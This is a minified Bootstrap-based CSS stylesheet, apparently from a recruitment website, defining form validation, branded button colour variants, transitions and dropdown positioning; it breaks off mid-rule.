.form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{display:inline-block;font-weight:400;line-height:1.5;color:#333;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:2px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,.btn-outline-dark-red,.btn-outline-dark-green,.btn-outline-bright-orange,.btn-outline-bright-green,.btn-outline-blue,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact,.btn-dark-green,.btn-bright-orange,.btn-blue,.btn-bright-green,.related-jobs.default-layout .card-footer .read-more{transition:none}}.btn:hover,.related-jobs.default-layout .card-footer .read-more:hover,.related-jobs.promo.small-text-layout .card-footer .read-more:hover,.related-jobs.promo.icon-layout .card-footer .read-more:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,.btn-outline-dark-red:hover,.btn-outline-dark-green:hover,.btn-outline-bright-orange:hover,.btn-outline-bright-green:hover,.btn-outline-blue:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover,.btn-dark-green:hover,.btn-bright-orange:hover,.btn-blue:hover,.btn-bright-green:hover{color:#333}.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:focus+.read-more,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,.btn-check:focus+.btn-outline-dark-red,.btn-check:focus+.btn-outline-dark-green,.btn-check:focus+.btn-outline-bright-orange,.btn-check:focus+.btn-outline-bright-green,.btn-check:focus+.btn-outline-blue,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-check:focus+.btn-dark-green,.btn-check:focus+.btn-bright-orange,.btn-check:focus+.btn-blue,.btn-check:focus+.btn-bright-green,.btn:focus,.related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,.btn-outline-dark-red:focus,.btn-outline-dark-green:focus,.btn-outline-bright-orange:focus,.btn-outline-bright-green:focus,.btn-outline-blue:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus,.btn-dark-green:focus,.btn-bright-orange:focus,.btn-blue:focus,.btn-bright-green:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,.btn-outline-dark-red:disabled,.btn-outline-dark-green:disabled,.btn-outline-bright-orange:disabled,.btn-outline-bright-green:disabled,.btn-outline-blue:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-dark-green:disabled,.btn-bright-orange:disabled,.btn-blue:disabled,.btn-bright-green:disabled,.btn.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,.disabled.btn-outline-dark-red,.disabled.btn-outline-dark-green,.disabled.btn-outline-bright-orange,.disabled.btn-outline-bright-green,.disabled.btn-outline-blue,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact,.disabled.btn-dark-green,.disabled.btn-bright-orange,.disabled.btn-blue,.disabled.btn-bright-green,fieldset:disabled .btn,fieldset:disabled .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer fieldset:disabled .read-more,fieldset:disabled .related-people.default-layout .view-all,.related-people.default-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout fieldset:disabled .view-all,fieldset:disabled .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout fieldset:disabled .view-all,fieldset:disabled .btn-outline-dark-red,fieldset:disabled .btn-outline-dark-green,fieldset:disabled .btn-outline-bright-orange,fieldset:disabled .btn-outline-bright-green,fieldset:disabled .btn-outline-blue,fieldset:disabled #main-nav>.container .contact,fieldset:disabled .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col fieldset:disabled #main-nav>.what-doing .contact,fieldset:disabled #main-nav>.related-people.grid-layout .contact,#main-nav>.container fieldset:disabled .contact,.job-detail .main-col #main-nav>.what-doing fieldset:disabled .contact,#main-nav>.related-people.grid-layout fieldset:disabled .contact,fieldset:disabled .btn-dark-green,fieldset:disabled .btn-bright-orange,fieldset:disabled .btn-blue,fieldset:disabled .btn-bright-green{pointer-events:none;opacity:.65}.btn-Blue{color:#fff;background-color:#001969;border-color:#001969}.btn-Blue:hover{color:#fff;background-color:#001559;border-color:#001454}.btn-check:focus+.btn-Blue,.btn-Blue:focus{color:#fff;background-color:#001559;border-color:#001454;box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-check:checked+.btn-Blue,.btn-check:active+.btn-Blue,.btn-Blue:active,.btn-Blue.active,.show>.btn-Blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#00134f}.btn-check:checked+.btn-Blue:focus,.btn-check:active+.btn-Blue:focus,.btn-Blue:active:focus,.btn-Blue.active:focus,.show>.btn-Blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,60,128,.5)}.btn-Blue:disabled,.btn-Blue.disabled{color:#fff;background-color:#001969;border-color:#001969}.btn-BrightOrange{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-BrightOrange:hover{color:#000;background-color:#fc7463;border-color:#fc6c5a}.btn-check:focus+.btn-BrightOrange,.btn-BrightOrange:focus{color:#000;background-color:#fc7463;border-color:#fc6c5a;box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em 